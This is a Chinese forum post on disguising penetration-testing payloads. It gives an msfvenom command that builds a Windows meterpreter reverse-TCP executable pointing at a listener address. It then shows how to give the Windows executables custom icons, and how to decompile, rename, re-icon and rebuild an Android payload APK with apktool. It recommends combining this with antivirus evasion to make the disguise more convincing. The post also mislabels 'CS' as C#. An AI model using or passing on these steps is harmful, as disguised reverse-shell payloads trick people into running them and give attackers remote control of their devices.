在利用Metasploit(MSF)和C#(CS)生成Shell时,默认情况下生成的文件是没有图标的,这对我们后期的“肾透”(渗透测试)十分不友好。本文将为您介绍如何添加图标!
修改EXE图标
MSF和CS生成的Shell结构不一样,因此我们无法使用同一款工具进行修改。
🎃 修改MSF Shell图标
首先,我们生成一个Shell:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.5.82 LPORT=5555 -f exe -o 1.exe
![图片[1]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222130921593-image.png)
然后,修改图标。这里我们需要使用QICON Changer,它的使用也很简单。只需将EXE安装文件拖动到软件的左侧,然后将需要更换的图标移动到软件的右侧,最后按下Apply即可。
🚢 修改CS图标
首先,将EXE文件拖动到资源树,然后「右键」-「添加资源」-「Windows 标准类型」选择「图标」,然后填写名称(不为空即可)。
接着,将准备好的ICO文件拖入到刚刚创建的图标中。
![图片[2]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222130931727-image.png)
最后,点击文件—另存为即可保存带图标的EXE程序。
![图片[3]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222130942623-image.png)
修改APP图标
默认情况下,MSF生成的Android Shell是默认的安卓图标,并且名字也是英文。下面是如何修改:
首先,我们需要反编译生成的APP:
apktool d bbskali.apk
![图片[4]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222130953605-image.png)
然后,下载一个PNG格式的图标,放到res新建的drawable文件夹里。
修改AndroidManifest.xml文件,在里面添加一行代码:
<application android:icon="@drawable/icon" android:label="@string/app_name">
![图片[5]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222131004630-image.png)
然后删除原来的:
application android:label="@string/app_name"
![图片[6]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222131013101-image.png)
接着,打开文件文件,修改为您自己的名称res-values-strings.xml。
![图片[7]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222131022405-image.png)
最后,汇编APP并签名:
apktool b bbskali
![图片[8]-图标伪装技巧:SEO友好的Shell自定义与优化指南-山海云端论坛](https://www.shserve.cn/wp-content/uploads/2024/02/20240222131031534-image.png)
总结
通过对生成的Shell进行二次包装,再根据我们前期的免杀,能更好地达到伪装的效果,从而达到“肾透”的目标。














![表情[qiudale]-山海云端论坛](https://www.shserve.cn/wp-content/themes/Shanhai/img/smilies/qiudale.gif) 我也是买了领不了、
我也是买了领不了、



暂无评论内容